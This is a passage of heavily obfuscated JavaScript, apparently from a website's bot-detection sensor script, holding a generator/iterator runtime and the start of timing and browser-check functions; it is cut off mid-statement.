x4G=function(d5G){return dwG.apply(this,[I,arguments]);};var BfG=function(Q3G){WBG.push(WL);this[Q6G()[nOG(SpG)](XP,Dt)]=[xg(l5,[Q6G()[nOG(z4)].call(null,HK,Tn),VE()[GxG(D2)].call(null,vr,bI,Tv)])],Q3G[B8G(typeof lF()[hAG(vE)],VSG([],[][[]]))?lF()[hAG(Zz)].apply(null,[PV,TBG,gH]):lF()[hAG(LU)](Rf,ZI(ZI({})),An)](JfG,this),this[BT()[f8G(Rs)](jP,spG,zT,ZI([]))](ZI(Pz));WBG.pop();};var UfG=function(j3G){WBG.push(d0);if(j3G||RXG(gAG()[twG(sK)].call(null,xh,ss),j3G)){var sCG=j3G[P4G];if(sCG){var BbG;return WBG.pop(),BbG=sCG.call(j3G),BbG;}if(fBG(VE()[GxG(Ob)](HM,Jk,rb),typeof j3G[RXG(typeof Q6G()[nOG(RN)],VSG('',[][[]]))?Q6G()[nOG(Z9)](H4,Hr):Q6G()[nOG(Rs)].apply(null,[mv,vf])])){var J1G;return WBG.pop(),J1G=j3G,J1G;}if(ZI(U5[gAG()[twG(Zz)](C3,PXG)](j3G[gAG()[twG(Pz)].call(null,Qc,Kj)]))){var VnG=zGG(dK),ZnG=function VjG(){WBG.push(LXG);for(;M2(++VnG,j3G[gAG()[twG(Pz)](Qc,Qb)]);)if(KLG.call(j3G,VnG)){var CfG;return VjG[BT()[f8G(sg)](Y4,ZI(ZI(dK)),NZG,Lj)]=j3G[VnG],VjG[gAG()[twG(xd)].call(null,LT,wf)]=ZI(dK),WBG.pop(),CfG=VjG,CfG;}VjG[BT()[f8G(sg)](Y4,Qc,NZG,HR)]=O3G;VjG[gAG()[twG(xd)].call(null,LT,wf)]=ZI(Pz);var UnG;return WBG.pop(),UnG=VjG,UnG;};var MnG;return MnG=ZnG[Q6G()[nOG(Rs)](mv,vf)]=ZnG,WBG.pop(),MnG;}}throw new (U5[gAG()[twG(Hj)].call(null,r4,V0)])(VSG(sjG(j3G),Q6G()[nOG(LXG)].call(null,Uh,kg)));};WBG.push(kP);dCG=function JnG(){return fnG;};var O3G;var fnG={};var fLG=U5[Q6G()[nOG(I0)](nd,AV)][BT()[f8G(dK)].apply(null,[zH,Zs,IW,Tn])];var KLG=fLG[lF()[hAG(Hj)](Kh,ZI(ZI([])),cH)];var IjG=U5[Q6G()[nOG(I0)].apply(null,[nd,AV])][VE()[GxG(YV)].apply(null,[IW,vE,dI])]||function(tDG,D8G,H8G){return ZpG.apply(this,[OB,arguments]);};var BsG=fBG(RXG(typeof VE()[GxG(HR)],VSG([],[][[]]))?VE()[GxG(Jk)].apply(null,[YV,b3,zW]):VE()[GxG(Ob)](Cg,Jk,x1),typeof U5[Q6G()[nOG(Ar)](v3,Gb)])?U5[Q6G()[nOG(Ar)](v3,Gb)]:{};var P4G=BsG[Q6G()[nOG(J0)](S0,w3)]||(RXG(typeof BT()[f8G(CT)],VSG('',[][[]]))?BT()[f8G(WM)](IT,ZI(Pz),w2,AE):BT()[f8G(n2)](ps,sg,VT,jW));var bjG=BsG[Q6G()[nOG(Qc)](C1,Rs)]||(B8G(typeof VE()[GxG(hn)],VSG('',[][[]]))?VE()[GxG(Qc)].call(null,xQ,Tn,QU):VE()[GxG(Jk)].call(null,Zs,hz,EQ));var kWG=BsG[gAG()[twG(Ar)].call(null,tT,OL)]||BT()[f8G(VT)].apply(null,[CN,r4,bI,Mf]);try{var bLG=WBG.length;var bnG=ZI({});NfG({},gAG()[twG(sK)](xh,Hz));}catch(djG){WBG.splice(tf(bLG,dK),Infinity,kP);NfG=function(CpG,YOG,SOG){return ZpG.apply(this,[Cm,arguments]);};}fnG[VE()[GxG(XT)](Mf,qj,Yb)]=VEG;var nnG=Q6G()[nOG(gU)].apply(null,[Yc,FI]);var zhG=Q6G()[nOG(XT)].call(null,hI,C3);var M1G=RXG(typeof gAG()[twG(w0)],VSG('',[][[]]))?gAG()[twG(gv)](fj,Pz):gAG()[twG(spG)].apply(null,[AE,tt]);var ILG=BT()[f8G(J0)].call(null,A0,ZI(dK),Tn,bI);var Q0G={};var hWG={};NfG(hWG,P4G,function(){return ZpG.apply(this,[q,arguments]);});var fhG=U5[B8G(typeof Q6G()[nOG(Os)],VSG('',[][[]]))?Q6G()[nOG(I0)](nd,AV):Q6G()[nOG(Z9)](fW,Es)][lF()[hAG(D2)].apply(null,[TBG,Zs,QV])];var xCG=fhG&&fhG(fhG(UfG([])));xCG&&B8G(xCG,fLG)&&KLG.call(xCG,P4G)&&(hWG=xCG);var rnG=m0G[BT()[f8G(dK)](zH,HR,IW,Er)]=zfG[B8G(typeof BT()[f8G(cs)],VSG([],[][[]]))?BT()[f8G(dK)](zH,VM,IW,Os):BT()[f8G(WM)](PN,Oh,lT,UW)]=U5[Q6G()[nOG(I0)].call(null,nd,AV)][Q6G()[nOG(Ob)](LpG,Ar)](hWG);function G0G(DIG){WBG.push(mb);[Q6G()[nOG(Rs)].call(null,DH,vf),VE()[GxG(gU)].apply(null,[JI,p2,kB]),jOG()[X7G(WM)](J0,Hj,WM,sj)][lF()[hAG(Zz)](PV,jW,hC)](function(jEG){NfG(DIG,jEG,function(JCG){WBG.push(Wn);var l4G;return l4G=this[gAG()[twG(Rs)](lT,rc)](jEG,JCG),WBG.pop(),l4G;});});WBG.pop();}function nIG(FtG,PCG,gsG){var VsG=nnG;return function(f1G,nEG){WBG.push(Rf);if(RXG(VsG,M1G))throw new (U5[Q6G()[nOG(Hj)](KP,wz)])(BT()[f8G(Qc)](NN,ZI(ZI({})),Z9,ZI(ZI(dK))));if(RXG(VsG,ILG)){if(RXG(VE()[GxG(gU)](gv,p2,SK),f1G))throw nEG;var vbG;return vbG=xg(l5,[BT()[f8G(sg)](AQ,ZI(ZI(Pz)),NZG,ZI(ZI(dK))),O3G,gAG()[twG(xd)].call(null,LT,H1),ZI(X6G[LU])]),WBG.pop(),vbG;}for(gsG[BT()[f8G(Cg)](Ws,ElG,Rh,ZI(ZI([])))]=f1G,gsG[Q6G()[nOG(Cg)](lH,l0)]=nEG;;){var M4G=gsG[Q6G()[nOG(spG)].call(null,BR,spG)];if(M4G){var x2G=PLG(M4G,gsG);if(x2G){if(RXG(x2G,Q0G))continue;var vWG;return WBG.pop(),vWG=x2G,vWG;}}if(RXG(Q6G()[nOG(Rs)].apply(null,[NC,vf]),gsG[B8G(typeof BT()[f8G(tE)],'undefined')?BT()[f8G(Cg)].apply(null,[Ws,qh,Rh,Oh]):BT()[f8G(WM)].apply(null,[Lc,ZI(ZI({})),jT,AV])]))gsG[lF()[hAG(SpG)].apply(null,[HI,PW,jC])]=gsG[VE()[GxG(Oh)](Rs,mk,qq)]=gsG[Q6G()[nOG(Cg)].call(null,lH,l0)];else if(RXG(VE()[GxG(gU)](ZI([]),p2,SK),gsG[BT()[f8G(Cg)].apply(null,[Ws,qW,Rh,pz])])){if(RXG(VsG,nnG))throw VsG=ILG,gsG[Q6G()[nOG(Cg)](lH,l0)];gsG[gAG()[twG(z4)].apply(null,[Ih,Vn])](gsG[Q6G()[nOG(Cg)](lH,l0)]);}else RXG(jOG()[X7G(WM)](xQ,Hj,WM,Fh),gsG[BT()[f8G(Cg)](Ws,N4,Rh,w0)])&&gsG[VE()[GxG(xd)](ZI(ZI(dK)),K0,nk)](jOG()[X7G(WM)].apply(null,[HR,Hj,WM,Fh]),gsG[Q6G()[nOG(Cg)].call(null,lH,l0)]);VsG=M1G;var XsG=ZpG(l5,[FtG,PCG,gsG]);if(RXG(VE()[GxG(Cg)](mk,xE,d8G),XsG[B8G(typeof lF()[hAG(Pz)],'undefined')?lF()[hAG(VT)].call(null,FI,Hj,Nc):lF()[hAG(LU)].apply(null,[ss,qz,Gs])])){if(VsG=gsG[RXG(typeof gAG()[twG(SI)],VSG([],[][[]]))?gAG()[twG(gv)](k3,d4):gAG()[twG(xd)].call(null,LT,H1)]?ILG:zhG,RXG(XsG[Q6G()[nOG(Cg)](lH,l0)],Q0G))continue;var nbG;return nbG=xg(l5,[B8G(typeof BT()[f8G(n2)],'undefined')?BT()[f8G(sg)].apply(null,[AQ,r4,NZG,LXG]):BT()[f8G(WM)].apply(null,[Ef,Os,md,z4]),XsG[Q6G()[nOG(Cg)](lH,l0)],gAG()[twG(xd)].call(null,LT,H1),gsG[gAG()[twG(xd)](LT,H1)]]),WBG.pop(),nbG;}RXG(VE()[GxG(gU)].apply(null,[dK,p2,SK]),XsG[lF()[hAG(VT)](FI,qW,Nc)])&&(VsG=ILG,gsG[BT()[f8G(Cg)].apply(null,[Ws,ZI({}),Rh,mW])]=RXG(typeof VE()[GxG(VQ)],VSG('',[][[]]))?VE()[GxG(Jk)].call(null,Oh,BW,w9):VE()[GxG(gU)].apply(null,[XT,p2,SK]),gsG[Q6G()[nOG(Cg)](lH,l0)]=XsG[Q6G()[nOG(Cg)](lH,l0)]);}WBG.pop();};}function PLG(JtG,rsG){WBG.push(xb);var gnG=rsG[BT()[f8G(Cg)](Dj,cg,Rh,dK)];var Z1G=JtG[Q6G()[nOG(J0)](mg,w3)][gnG];if(RXG(Z1G,O3G)){var n0G;return rsG[Q6G()[nOG(spG)](Ok,spG)]=null,RXG(VE()[GxG(gU)](PW,p2,tL),gnG)&&JtG[Q6G()[nOG(J0)](mg,w3)][jOG()[X7G(WM)].apply(null,[ls,Hj,WM,Ib])]&&(rsG[BT()[f8G(Cg)].call(null,Dj,Rs,Rh,Os)]=jOG()[X7G(WM)](Zz,Hj,WM,Ib),rsG[Q6G()[nOG(Cg)](bV,l0)]=O3G,PLG(JtG,rsG),RXG(VE()[GxG(gU)](qW,p2,tL),rsG[BT()[f8G(Cg)].apply(null,[Dj,C3,Rh,Ob])]))||B8G(RXG(typeof jOG()[X7G(E0)],'undefined')?jOG()[X7G(LU)](SpG,LXG,O2,Pc):jOG()[X7G(WM)](Gb,Hj,WM,Ib),gnG)&&(rsG[BT()[f8G(Cg)](Dj,ZI(ZI({})),Rh,gv)]=VE()[GxG(gU)].call(null,Hj,p2,tL),rsG[Q6G()[nOG(Cg)](bV,l0)]=new (U5[gAG()[twG(Hj)].apply(null,[r4,Qf])])(VSG(VSG(RXG(typeof Q6G()[nOG(GT)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,kj,lf):Q6G()[nOG(Oh)].call(null,A8,vM),gnG),RXG(typeof BT()[f8G(spG)],'undefined')?BT()[f8G(WM)](V2,qj,vf,sg):BT()[f8G(gU)](Nn,PW,Zz,LXG)))),WBG.pop(),n0G=Q0G,n0G;}var RCG=ZpG(l5,[Z1G,JtG[Q6G()[nOG(J0)](mg,w3)],rsG[Q6G()[nOG(Cg)](bV,l0)]]);if(RXG(VE()[GxG(gU)](IW,p2,tL),RCG[lF()[hAG(VT)](FI,Ar,mC)])){var UtG;return rsG[BT()[f8G(Cg)](Dj,r4,Rh,CT)]=VE()[GxG(gU)](Rs,p2,tL),rsG[Q6G()[nOG(Cg)](bV,l0)]=RCG[Q6G()[nOG(Cg)](bV,l0)],rsG[Q6G()[nOG(spG)](Ok,spG)]=null,WBG.pop(),UtG=Q0G,UtG;}var SbG=RCG[Q6G()[nOG(Cg)](bV,l0)];var ICG;return ICG=SbG?SbG[B8G(typeof gAG()[twG(Hb)],VSG([],[][[]]))?gAG()[twG(xd)](LT,fg):gAG()[twG(gv)](Of,xb)]?(rsG[JtG[VE()[GxG(z4)](Tn,c3,RW)]]=SbG[BT()[f8G(sg)](wM,WI,NZG,Lj)],rsG[Q6G()[nOG(Rs)].apply(null,[Bt,vf])]=JtG[Q6G()[nOG(xd)].apply(null,[Rc,Zz])],B8G(jOG()[X7G(WM)](Hb,Hj,WM,Ib),rsG[RXG(typeof BT()[f8G(I0)],'undefined')?BT()[f8G(WM)](Y3,VM,sn,ZI([])):BT()[f8G(Cg)].call(null,Dj,AV,Rh,Os)])&&(rsG[BT()[f8G(Cg)](Dj,ZI(ZI(Pz)),Rh,XI)]=Q6G()[nOG(Rs)].call(null,Bt,vf),rsG[B8G(typeof Q6G()[nOG(xQ)],VSG([],[][[]]))?Q6G()[nOG(Cg)].call(null,bV,l0):Q6G()[nOG(Z9)].apply(null,[mR,gT])]=O3G),rsG[Q6G()[nOG(spG)](Ok,spG)]=null,Q0G):SbG:(rsG[BT()[f8G(Cg)].apply(null,[Dj,Dt,Rh,w0])]=VE()[GxG(gU)](ZI(Pz),p2,tL),rsG[Q6G()[nOG(Cg)].call(null,bV,l0)]=new (U5[gAG()[twG(Hj)](r4,Qf)])(NGG()[W5G(sK)].call(null,Uj,J0,V3,F9,gU)),rsG[Q6G()[nOG(spG)].apply(null,[Ok,spG])]=null,Q0G),WBG.pop(),ICG;}lbG[BT()[f8G(dK)].apply(null,[zH,Pz,IW,qz])]=m0G;IjG(rnG,BT()[f8G(wd)].call(null,XM,ZI(ZI({})),sf,r4),xg(l5,[BT()[f8G(sg)](Tj,WM,NZG,J0),m0G,Q6G()[nOG(sg)].call(null,bU,nT),ZI(X6G[LU])]));IjG(m0G,BT()[f8G(wd)].apply(null,[XM,Zs,sf,dK]),xg(l5,[BT()[f8G(sg)].call(null,Tj,ZI(ZI(dK)),NZG,ZI(Pz)),lbG,Q6G()[nOG(sg)](bU,nT),ZI(Pz)]));lbG[B8G(typeof lF()[hAG(vE)],VSG([],[][[]]))?lF()[hAG(LXG)].apply(null,[HR,Zz,Br]):lF()[hAG(LU)].call(null,sW,Os,m1)]=NfG(m0G,kWG,gAG()[twG(SpG)](zs,r3));fnG[lF()[hAG(mk)](A4,tE,K4)]=function(QIG){WBG.push(v0);var rIG=fBG(RXG(typeof VE()[GxG(IW)],'undefined')?VE()[GxG(Jk)](l0,Xr,m2):VE()[GxG(Ob)](ZI(ZI([])),Jk,rW),typeof QIG)&&QIG[B8G(typeof BT()[f8G(A4)],'undefined')?BT()[f8G(wd)](sH,D2,sf,PW):BT()[f8G(WM)].call(null,d8G,Gb,k0,M0)];var l3G;return l3G=ZI(ZI(rIG))&&(RXG(rIG,lbG)||RXG(gAG()[twG(SpG)].call(null,zs,mZG),rIG[lF()[hAG(LXG)](HR,Zs,II)]||rIG[gAG()[twG(w3)].apply(null,[AV,t4])])),WBG.pop(),l3G;};fnG[jOG()[X7G(sK)].apply(null,[NZG,Jj,xQ,ks])]=function(W3G){WBG.push(xT);U5[Q6G()[nOG(I0)].call(null,NE,AV)][cSG()[M7G(HM)](lW,AE,nT,sg,w0)]?U5[Q6G()[nOG(I0)](NE,AV)][cSG()[M7G(HM)].call(null,lW,vr,nT,sg,ZI(ZI(Pz)))](W3G,m0G):(W3G[NGG()[W5G(Z9)].apply(null,[rK,Z9,spG,[bW,dK],z4])]=m0G,NfG(W3G,kWG,gAG()[twG(SpG)](zs,w)));W3G[BT()[f8G(dK)](qv,cg,IW,ls)]=U5[Q6G()[nOG(I0)](NE,AV)][B8G(typeof Q6G()[nOG(Oh)],VSG('',[][[]]))?Q6G()[nOG(Ob)](hr,Ar):Q6G()[nOG(Z9)](I0,T1)](rnG);var IrG;return WBG.pop(),IrG=W3G,IrG;};fnG[BT()[f8G(spG)](vv,ZI(ZI({})),Y3,E0)]=function(PSG){return ZpG.apply(this,[t7,arguments]);};G0G(HrG[B8G(typeof BT()[f8G(Pz)],VSG('',[][[]]))?BT()[f8G(dK)](zH,CT,IW,A4):BT()[f8G(WM)](c0,Z9,F2,LXG)]);NfG(HrG[BT()[f8G(dK)](zH,qh,IW,ZI({}))],bjG,function(){return ZpG.apply(this,[Ul,arguments]);});fnG[VE()[GxG(Zz)](bI,Qr,Rz)]=HrG;fnG[gAG()[twG(LXG)].apply(null,[lz,pf])]=function(xWG,RIG,m2G,UCG,AWG){WBG.push(v4);RXG(ZSG(Pz),AWG)&&(AWG=U5[BT()[f8G(Oh)].call(null,Fh,xQ,XI,LR)]);var LnG=new HrG(VEG(xWG,RIG,m2G,UCG),AWG);var TjG;return TjG=fnG[lF()[hAG(mk)](A4,V3,cS)](RIG)?LnG:LnG[Q6G()[nOG(Rs)].apply(null,[rO,vf])]()[VE()[GxG(spG)](zT,HR,t3)](function(V0G){var qLG;WBG.push(D3);return qLG=V0G[gAG()[twG(xd)](LT,F9)]?V0G[BT()[f8G(sg)](vW,AE,NZG,bI)]:LnG[B8G(typeof Q6G()[nOG(D2)],VSG('',[][[]]))?Q6G()[nOG(Rs)](r2,vf):Q6G()[nOG(Z9)](OI,dj)](),WBG.pop(),qLG;}),WBG.pop(),TjG;};G0G(rnG);NfG(rnG,kWG,gAG()[twG(TBG)](SW,Jf));NfG(rnG,P4G,function(){return ZpG.apply(this,[EZ,arguments]);});NfG(rnG,lF()[hAG(TBG)].call(null,vf,qW,NN),function(){return ZpG.apply(this,[xD,arguments]);});fnG[VE()[GxG(LXG)].call(null,ZI(ZI({})),ff,x4)]=function(M5G){return FwG.apply(this,[V6,arguments]);};fnG[jOG()[X7G(Z9)].call(null,dK,qz,WM,Wj)]=UfG;BfG[BT()[f8G(dK)](zH,ZI(ZI({})),IW,NZG)]=xg(l5,[BT()[f8G(wd)](XM,Vb,sf,N4),BfG,BT()[f8G(Rs)].apply(null,[Fh,gU,zT,CT]),function stG(GLG){WBG.push(zj);if(this[B8G(typeof jOG()[X7G(Ar)],VSG([],[][[]]))?jOG()[X7G(HM)](Qc,YT,xQ,SE):jOG()[X7G(LU)].call(null,Z9,L3,f2,pI)]=Pz,this[B8G(typeof Q6G()[nOG(Vb)],VSG([],[][[]]))?Q6G()[nOG(Rs)](Z1,vf):Q6G()[nOG(Z9)].apply(null,[MT,I4])]=Pz,this[lF()[hAG(SpG)].call(null,HI,tE,Hh)]=this[VE()[GxG(Oh)](Hj,mk,wp)]=O3G,this[B8G(typeof gAG()[twG(C3)],VSG([],[][[]]))?gAG()[twG(xd)].call(null,LT,H4):gAG()[twG(gv)](Vf,MT)]=ZI(dK),this[Q6G()[nOG(spG)].apply(null,[X3,spG])]=null,this[BT()[f8G(Cg)].call(null,UI,tE,Rh,cg)]=Q6G()[nOG(Rs)](Z1,vf),this[Q6G()[nOG(Cg)](MW,l0)]=O3G,this[Q6G()[nOG(SpG)].call(null,qE,Dt)][lF()[hAG(Zz)].call(null,PV,ZI(ZI({})),TT)](x4G),ZI(GLG))for(var mfG in this)RXG(BT()[f8G(w3)].call(null,Cr,vr,CT,kSG),mfG[Q6G()[nOG(sK)](T0,SpG)](Pz))&&KLG.call(this,mfG)&&ZI(U5[gAG()[twG(Zz)](C3,Mh)](BwG(mfG[cSG()[M7G(I0)].apply(null,[jE,ElG,N0,gv,ZI([])])](dK))))&&(this[mfG]=O3G);WBG.pop();},VE()[GxG(mk)](J0,j3,qE),function(){return FwG.apply(this,[ZZ,arguments]);},gAG()[twG(z4)].call(null,Ih,Ph),function fjG(O2G){WBG.push(df);if(this[gAG()[twG(xd)](LT,Uj)])throw O2G;var HjG=this;function BCG(A1G,LLG){WBG.push(D0);C2G[lF()[hAG(VT)](FI,WM,rH)]=VE()[GxG(gU)](ZI(Pz),p2,Jd);C2G[Q6G()[nOG(Cg)](Rt,l0)]=O2G;HjG[Q6G()[nOG(Rs)](IH,vf)]=A1G;LLG&&(HjG[BT()[f8G(Cg)](Sb,CT,Rh,zT)]=Q6G()[nOG(Rs)](IH,vf),HjG[Q6G()[nOG(Cg)](Rt,l0)]=O3G);var E3G;return WBG.pop(),E3G=ZI(ZI(LLG)),E3G;}for(var CWG=tf(this[Q6G()[nOG(SpG)](zc,Dt)][gAG()[twG(Pz)].call(null,Qc,Id)],dK);gxG(CWG,Pz);--CWG){var E0G=this[Q6G()[nOG(SpG)](zc,Dt)][CWG],C2G=E0G[gAG()[twG(D2)](A4,Kr)];if(RXG(VE()[GxG(D2)].apply(null,[Jk,bI,wq]),E0G[B8G(typeof Q6G()[nOG(LXG)],'undefined')?Q6G()[nOG(z4)](CU,Tn):Q6G()[nOG(Z9)](Ds,AN)])){var H1G;return H1G=BCG(BT()[f8G(z4)](A8,Lj,qh,Tn)),WBG.pop(),H1G;}if(Y5G(E0G[Q6G()[nOG(z4)].call(null,CU,Tn)],this[jOG()[X7G(HM)].call(null,XI,YT,xQ,FL)])){var j1G=KLG.call(E0G,Q6G()[nOG(D2)](hW,Qr)),jCG=KLG.call(E0G,Q6G()[nOG(Zz)].apply(null,[OR,PW]));if(j1G&&jCG){if(M2(this[jOG()[X7G(HM)].call(null,z4,YT,xQ,FL)],E0G[Q6G()[nOG(D2)](hW,Qr)])){var HbG;return HbG=BCG(E0G[Q6G()[nOG(D2)](hW,Qr)],ZI(Pz)),WBG.pop(),HbG;}if(M2(this[jOG()[X7G(HM)](lr,YT,xQ,FL)],E0G[Q6G()[nOG(Zz)](OR,PW)])){var clp;return clp=BCG(E0G[Q6G()[nOG(Zz)](OR,PW)]),WBG.pop(),clp;}}else if(j1G){if(M2(this[RXG(typeof jOG()[X7G(NZG)],VSG([],[][[]]))?jOG()[X7G(LU)](IW,bt,Bn,rV):jOG()[X7G(HM)].call(null,spG,YT,xQ,FL)],E0G[Q6G()[nOG(D2)](hW,Qr)])){var C8p;return C8p=BCG(E0G[Q6G()[nOG(D2)](hW,Qr)],ZI(qD[gAG()[twG(mk)](J0,Rc)]())),WBG.pop(),C8p;}}else{if(ZI(jCG))throw new (U5[Q6G()[nOG(Hj)](Z1,wz)])(jOG()[X7G(I0)](Zz,fr,spG,LL));if(M2(this[jOG()[X7G(HM)].apply(null,[gf,YT,xQ,FL])],E0G[Q6G()[nOG(Zz)](OR,PW)])){var vpp;return vpp=BCG(E0G[Q6G()[nOG(Zz)](OR,PW)]),WBG.pop(),vpp;}}}}WBG.pop();},VE()[GxG(xd)].apply(null,[ls,K0,GM]),function VAp(M7p,MzG){WBG.push(Nn);for(var gTG=tf(this[Q6G()[nOG(SpG)](Yt,Dt)][gAG()[twG(Pz)](Qc,YK)],dK);gxG(gTG,Pz);--gTG){var ADp=this[Q6G()[nOG(SpG)](Yt,Dt)][gTG];if(Y5G(ADp[Q6G()[nOG(z4)].apply(null,[wY,Tn])],this[jOG()[X7G(HM)](GT,YT,xQ,Ug)])&&KLG.call(ADp,B8G(typeof Q6G()[nOG(lr)],'undefined')?Q6G()[nOG(Zz)](BQ,PW):Q6G()[nOG(Z9)].call(null,Jj,U3))&&M2(this[jOG()[X7G(HM)](Rs,YT,xQ,Ug)],ADp[RXG(typeof Q6G()[nOG(DV)],VSG('',[][[]]))?Q6G()[nOG(Z9)](I3,c3):Q6G()[nOG(Zz)](BQ,PW)])){var WAp=ADp;break;}}WAp&&(RXG(gAG()[twG(V3)](GI,BC),M7p)||RXG(gAG()[twG(Lj)](rL,fq),M7p))&&Y5G(WAp[Q6G()[nOG(z4)](wY,Tn)],MzG)&&Y5G(MzG,WAp[Q6G()[nOG(Zz)](BQ,PW)])&&(WAp=null);var rTG=WAp?WAp[gAG()[twG(D2)](A4,h9)]:{};rTG[lF()[hAG(VT)](FI,Hj,pN)]=M7p;rTG[Q6G()[nOG(Cg)](LZ,l0)]=MzG;var K7p;return K7p=WAp?(this[BT()[f8G(Cg)](If,ZI(Pz),Rh,wd)]=Q6G()[nOG(Rs)].call(null,gc,vf),this[Q6G()[nOG(Rs)].apply(null,[gc,vf])]=WAp[Q6G()[nOG(Zz)].call(null,BQ,PW)],Q0G):this[Q6G()[nOG(mk)](jh,lT)](rTG),WBG.pop(),K7p;},Q6G()[nOG(mk)].call(null,Ib,lT),function WFG(Npp,Ywp){WBG.push(w1);if(RXG(VE()[GxG(gU)](Kh,p2,G1),Npp[lF()[hAG(VT)](FI,ZI(ZI([])),KP)]))throw Npp[Q6G()[nOG(Cg)](AK,l0)];RXG(gAG()[twG(V3)].call(null,GI,An),Npp[RXG(typeof lF()[hAG(Vb)],VSG([],[][[]]))?lF()[hAG(LU)](Df,ff,JK):lF()[hAG(VT)].call(null,FI,TBG,KP)])||RXG(gAG()[twG(Lj)].call(null,rL,Vn),Npp[lF()[hAG(VT)].call(null,FI,qh,KP)])?this[Q6G()[nOG(Rs)].apply(null,[gn,vf])]=Npp[Q6G()[nOG(Cg)](AK,l0)]:RXG(jOG()[X7G(WM)].apply(null,[A4,Hj,WM,GE]),Npp[lF()[hAG(VT)](FI,Ar,KP)])?(this[BT()[f8G(xd)](g0,ZI(ZI([])),YV,ZI(Pz))]=this[Q6G()[nOG(Cg)](AK,l0)]=Npp[Q6G()[nOG(Cg)].call(null,AK,l0)],this[RXG(typeof BT()[f8G(SW)],VSG('',[][[]]))?BT()[f8G(WM)].call(null,qf,J0,Kr,gv):BT()[f8G(Cg)](GI,ZI({}),Rh,mW)]=jOG()[X7G(WM)].call(null,D2,Hj,WM,GE),this[RXG(typeof Q6G()[nOG(XT)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,w0,Xj):Q6G()[nOG(Rs)].call(null,gn,vf)]=BT()[f8G(z4)](Ug,PW,qh,ff)):RXG(B8G(typeof VE()[GxG(qh)],VSG([],[][[]]))?VE()[GxG(Cg)](ZI(ZI({})),xE,Rb):VE()[GxG(Jk)].call(null,Cg,gn,QM),Npp[lF()[hAG(VT)](FI,xd,KP)])&&Ywp&&(this[B8G(typeof Q6G()[nOG(jW)],'undefined')?Q6G()[nOG(Rs)](gn,vf):Q6G()[nOG(Z9)].call(null,Ug,Ch)]=Ywp);var PJG;return WBG.pop(),PJG=Q0G,PJG;},gAG()[twG(UW)](Zz,EW),function UGp(HzG){WBG.push(kr);for(var llp=tf(this[B8G(typeof Q6G()[nOG(w3)],'undefined')?Q6G()[nOG(SpG)](Q9,Dt):Q6G()[nOG(Z9)].apply(null,[ws,q2])][gAG()[twG(Pz)](Qc,EQ)],dK);gxG(llp,Pz);--llp){var ZzG=this[Q6G()[nOG(SpG)](Q9,Dt)][llp];if(RXG(ZzG[Q6G()[nOG(Zz)](Fm,PW)],HzG)){var cJG;return this[Q6G()[nOG(mk)](E3,lT)](ZzG[gAG()[twG(D2)](A4,TE)],ZzG[BT()[f8G(XT)](lR,ZI(ZI({})),wz,XT)]),WBG.pop(),x4G(ZzG),cJG=Q0G,cJG;}}WBG.pop();},BT()[f8G(D2)].apply(null,[Fh,ls,lz,wd]),function xgG(BDp){WBG.push(F1);for(var vJG=tf(this[Q6G()[nOG(SpG)].apply(null,[MH,Dt])][gAG()[twG(Pz)].apply(null,[Qc,nZ])],dK);gxG(vJG,Pz);--vJG){var Txp=this[RXG(typeof Q6G()[nOG(Mf)],VSG([],[][[]]))?Q6G()[nOG(Z9)].call(null,Mn,NH):Q6G()[nOG(SpG)].apply(null,[MH,Dt])][vJG];if(RXG(Txp[Q6G()[nOG(z4)](VP,Tn)],BDp)){var NXp=Txp[gAG()[twG(D2)](A4,j7)];if(RXG(RXG(typeof VE()[GxG(Rs)],'undefined')?VE()[GxG(Jk)](HR,QM,RT):VE()[GxG(gU)](Dg,p2,Rv),NXp[lF()[hAG(VT)].call(null,FI,Hj,QH)])){var Awp=NXp[Q6G()[nOG(Cg)](wR,l0)];x4G(Txp);}var EXp;return WBG.pop(),EXp=Awp,EXp;}}throw new (U5[RXG(typeof Q6G()[nOG(hn)],VSG('',[][[]]))?Q6G()[nOG(Z9)](vz,OT):Q6G()[nOG(Hj)](CE,wz)])(VE()[GxG(TBG)](VQ,Gb,qL));},BT()[f8G(Zz)].call(null,SAG,Z9,mk,Kh),function tzG(hFG,JXp,JGp){WBG.push(Rz);this[Q6G()[nOG(spG)](fv,spG)]=xg(l5,[Q6G()[nOG(J0)].apply(null,[qk,w3]),UfG(hFG),VE()[GxG(z4)].apply(null,[Oh,c3,Gv]),JXp,Q6G()[nOG(xd)](NP,Zz),JGp]);RXG(Q6G()[nOG(Rs)](XL,vf),this[BT()[f8G(Cg)](Mc,n2,Rh,LR)])&&(this[Q6G()[nOG(Cg)].call(null,IQ,l0)]=O3G);var XFG;return WBG.pop(),XFG=Q0G,XFG;}]);var dlp;return WBG.pop(),dlp=fnG,dlp;};var gGp=function(){var qFG=Pz;if(Alp)qFG|=dK;if(k5p)qFG|=wd;if(tOp)qFG|=xQ;if(Bwp)qFG|=X6G[jW];return qFG;};var RgG=function(VFG){WBG.push(Vr);var lOp=BGG(arguments[gAG()[twG(Pz)](Qc,zc)],dK)&&B8G(arguments[dK],undefined)?arguments[dK]:ZI(ZI([]));if(B8G(typeof VFG,lF()[hAG(sg)](AE,ZI({}),EQ))){var V5p;return V5p=xg(l5,[Q6G()[nOG(SP)].call(null,EQ,LU),Pz,BT()[f8G(k2)](gd,ZI(ZI(Pz)),sr,lr),gAG()[twG(SP)](sr,Fd)]),WBG.pop(),V5p;}var OzG=qD[gAG()[twG(mk)].apply(null,[J0,JR])]();var d5p=gAG()[twG(SP)].call(null,sr,Fd);if(lOp&&B8G(XgG,gAG()[twG(sK)](xh,Qf))){if(B8G(VFG,XgG)){OzG=dK;d5p=XgG;}}if(lOp){XgG=VFG;}var HJG;return HJG=xg(l5,[Q6G()[nOG(SP)].apply(null,[EQ,LU]),OzG,BT()[f8G(k2)].apply(null,[gd,gf,sr,gf]),d5p]),WBG.pop(),HJG;};var VzG=function(OGp,FBp){WBG.push(W0);HgG(lF()[hAG(w1)].call(null,SP,tE,wR));var CGp=Pz;var GDp={};try{var NJG=WBG.length;var AgG=ZI([]);CGp=DBG();var mgG=tf(DBG(),U5[lF()[hAG(sK)](Qr,ZI(Pz),f4)].bmak[mGG()[XlG(Gb)].call(null,qj,rV,C3,K0,LU,XT)]);var sAp=U5[lF()[hAG(sK)].call(null,Qr,Df,f4)][gAG()[twG(Pj)](LXG,AW)]?cSG()[M7G(n2)].apply(null,[w9,Df,ln,gv,ZI(Pz)]):lF()[hAG(SI)].apply(null,[gU,ZI(ZI(dK)),BN]);var 